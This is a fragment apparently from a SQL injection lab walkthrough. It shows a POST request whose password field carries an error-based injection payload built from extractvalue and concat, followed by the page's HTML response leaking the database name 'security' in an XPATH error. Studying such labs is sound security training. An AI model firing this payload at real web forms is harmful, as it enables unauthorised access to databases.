 Upgrade Insecure Requests: 1
uname=admin&passwd=231' and (extractvalue(1,concat(0x5c,database(),0x5c))) --+
&submit=Submit
<div> New Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:cent
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 3 >XPATH syntax error:
'\security\'</br></br></font><img src="../images/flag1.jpg" /></font
</font>
</div>